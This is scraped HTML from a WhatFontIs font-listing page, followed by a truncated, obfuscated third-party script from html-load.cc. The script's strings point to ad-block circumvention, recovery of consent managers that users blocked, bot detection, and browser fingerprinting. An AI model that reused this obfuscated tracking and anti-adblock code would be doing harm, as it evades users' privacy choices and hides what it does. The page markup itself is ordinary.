										<a href="/NMY_Gala-Condensed.font" class="btn btn-link btn-block btn-lg px-0" title="Gala Condensed Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Film-P3-Wide-Light.font" title="Film P3 Wide Light Font">Film P3 Wide Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Film-P3-Wide-Light.font" title="Film P3 Wide Light Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/I/NMY_Film-P3-Wide-LightA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Film P3 Wide Light Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Film-P3-Wide-Light.font" class="btn btn-link btn-block btn-lg px-0" title="Film P3 Wide Light Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Aquatone Regular otf (400) from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Aquatone-Regular-otf-400.font" title="Aquatone Regular otf (400) Font">Aquatone Regular otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Aquatone-Regular-otf-400.font" title="Aquatone Regular otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/Q/CR_Aquatone-Regular-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Aquatone Regular otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Aquatone-Regular-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="Aquatone Regular otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_WildWide-Condensed-otf-400.font" title="WildWide Condensed otf (400) Font">WildWide Condensed otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_WildWide-Condensed-otf-400.font" title="WildWide Condensed otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/CR_WildWide-Condensed-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="WildWide Condensed otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_WildWide-Condensed-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="WildWide Condensed otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/how-to-choose-the-best-headline-font-a-comprehensive-guide/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: How to Choose the Best Headline Font: A Comprehensive Guide</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/how-to-choose-the-best-headline-font-a-comprehensive-guide/" title="How to Choose the Best Headline Font: A Comprehensive Guide"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/how-to-choose-the-best-headline-font-a-comprehensive-guide_s.webp" alt="How to Choose the Best Headline Font: A Comprehensive Guide" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-103609.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/3c75d5f7f285be94d91587e2b431f99e_62f0ddb4d18e515bb956643c2d9a071e_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-103609.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-103609.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_6">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_6" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=c08208e27adf8cadee5349705eeba65a&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="251cd78cb5a86797a1f0d4d662fdf97fe4b0fbb535a0806ddf03d2afa6070a2a"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="251cd78cb5a86797a1f0d4d662fdf97fe4b0fbb535a0806ddf03d2afa6070a2a"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('/index.php?p=redirect2&id=705601', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 122014
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1A(t,e){const n=a1d();return(a1A=function(t,e){return n[t-=257]})(t,e)}function a1d(){const t=["has","window.external is undefined","area","translate( <length-percentage> , <length-percentage>? )","<integer>|<length>","<media-in-parens> [and <media-in-parens>]+","-webkit-calc(","call","marginwidth","columns","idFilter","catch","normal|allow-discrete","rhino","svmax","clip-path","is_brave","isCmpBlockedFinally","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","url( <string> <url-modifier>* )|<url-token>","parent_before","recovery_inventory_insert","Scheduler Terminated with unexpected error: ","<family-name>#","Comment","addType_","eventName","light|dark|<integer [0,∞]>","khz","tokenize","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","data:text/html,","<declaration-value>?","<box>#","chrome","geniee","before doesn't belong to list","scaleZ( [<number>|<percentage>] )","` for `visit` option (should be: ","isNameCharCode","webkitResolveLocalFileSystemURL","auth","<grid-line> [/ <grid-line>]{0,3}","_selenium","domain switch: ignore","middle","baseURI","Unexpected err while detecting cosmetic filter: ","always|auto|avoid","prepend","none","Type","append","<url> <decibel>?|none","dvmax","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","normal|<number>|<length>|<percentage>","isVisible","memory","<'flex-grow'>","flip-block||flip-inline||flip-start","width","gpt-adpushup","getEntriesByType","<media-not>|<media-and>|<media-or>|<media-in-parens>","1988734audgqs","GeneralEnclosed","false|true","[normal|small-caps]",'Delim "',"getConfig","throw new Error();","isSleipnir","getDetections","javascript:","<bg-position>#","language","getParameter","skip-node","<'border-width'>||<'border-style'>||<color>","[<page-selector>#]?","adshield_apply","configIndex","<keyframes-name>","addProperty_","<counter-style>|<string>|none","div","disallowEmpty","googletag cmd unshift failed : ","[stretch|repeat|round|space]{1,2}","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","http://127.0.0.1","[recoverTcfCMP] start","Identifier","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","MAIN","cmp_blocked","allocateCursor","load","postMessage","matchProperty","indexOf","auto|avoid|avoid-page|avoid-column|avoid-region","lexer","documentFocus","dataset","[auto|<length-percentage>]{1,2}","MediaQuery","BotdError","textContent","isInIframe","aW5wdXQ=","some","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","[contextual|no-contextual]","HTMLVideoElement","<media-query>#","quizlet.com","auto|from-font|<length>|<percentage>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","` node type definition","invert(","?version=","CanvasCaptureMediaStream","mailto:","line","auto|normal|none","src","cnlwYQ==","URL","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","log_version","invalid protect-id length: ","from|to|<percentage>|<timeline-range-name> <percentage>","<namespace-prefix>? [<string>|<url>]","auto|<length>|<percentage>","write","isFirefox",'" as-key="',"tan( <calc-sum> )","lvh","none|[fill|fill-opacity|stroke|stroke-opacity]#","start|end|center|justify|distribute","odd","as_domain","isSamsungBrowser","Node_textContent","request_id","analytics","<header","cqmax","setHTMLUnsafe","Terminate - bot detected","gpt-anymind","data","https://c.html-load.com","<compound-selector>#","Type of node should be an Object","[auto? [none|<length>]]{1,2}","BotDetector.detect can't be called before BotDetector.collect","start|end|center|stretch","units","clientHeight","Parse error: ","scroll( [<axis>||<scroller>]? )"," is blocked","</head><body></body></html>","updateAdInterestGroups","isVisibleNode","adthrive","<single-animation-iteration-count>#","stopImmediatePropagation","/health-check","d2VneWpwenV4MzhxMmE5dm1pZm90","getOwnPropertyNames","eventStatus","originalUrl","installedModules","Neither `enter` nor `leave` walker handler is set or both aren't a function","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","At-rule `@","view( [<axis>||<'view-timeline-inset'>]? )","Multiplier","create","removeProperty","Anchor element doesn't have parent","iframe","leader( <leader-type> )","decodeId","UnicodeRange","/cou/iframe","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","geb","width-less-than","<predefined-rgb> [<number>|<percentage>|none]{3}","getAtrule","<compositing-operator>#","hostname","as_country","scheduler unhandled exception - ","pos","combinator","intersectionRatio","Counter","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<integer>","Object","as_key","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|[over|under]&&[right|left]?","` for ","cache_adblock_circumvent_score","SelectorList","<page-selector-list>","purpose1 consent timeout","<ident>|<function-token> <any-value> )","[auto|block|swap|fallback|optional]","matchType","Blocked prebid request for ","toLog","collapse|separate","lookupOffset","text/javascript","JlhEX1FPaE1ybHRwUjFjNHpHClk=","fundingchoices","any","/iu3","xPath","<color-stop-length>|<color-stop-angle>","atan( <calc-sum> )","replace","teads","w2g","FIRST_ORDERED_NODE_TYPE","device-cmyk( <number>#{4} )",'" is a required argument.',"className","concat","Unknown type: ","botd","<single-animation-direction>#","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","status","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","isParentsDisplayNone","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","j7p.jp","maxViewportWidth","<mf-plain>|<mf-boolean>|<mf-range>","(prefers-color-scheme: dark)","polarbyte","pub_728x90","Blocked slot define: [","0|1","getArg","<angle-percentage>","<generic>","normal|bold|<number [1,1000]>","[<integer [0,∞]> <absolute-color-base>]#","checkStructure","Ratio","navigator.plugins is undefined","w = window.parent;","<supports-decl>|<supports-selector-fn>","then","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","normal|auto|<position>","__tcfloaded_cache","test","turn","host","bnh6bg==","prompt","Expect 